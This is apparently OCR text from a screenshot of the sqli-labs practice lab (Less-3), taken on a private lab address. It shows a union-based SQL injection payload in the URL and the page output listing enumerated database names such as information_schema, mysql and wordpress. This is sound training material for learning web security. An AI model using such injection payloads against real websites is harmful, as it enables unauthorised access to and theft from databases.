 Less-3 Error Based- String (with Twist) - Mozilla Firefox
Less-3 Error Based- String (w
192.168.80.225/sqli-labs/Less-3/?id=1 ') union select 1,2,group_concat(SCHEMA_NA
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,wordpress
SQLI DUMB SERIES-3
e graphical screenshot